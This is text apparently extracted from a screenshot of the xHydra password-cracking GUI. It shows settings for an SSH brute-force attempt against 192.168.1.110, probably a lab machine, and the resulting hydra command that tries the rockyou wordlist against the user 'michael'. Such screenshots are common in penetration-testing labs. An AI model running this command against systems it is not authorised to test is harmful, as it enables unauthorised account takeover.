 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.1.110
Target List
Prefer IPV6
Port 22
Protocol ssh
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 22 -l michael -P /usr/share/wordlists/rockyou.txt -t 16 192.168.1.110 ssh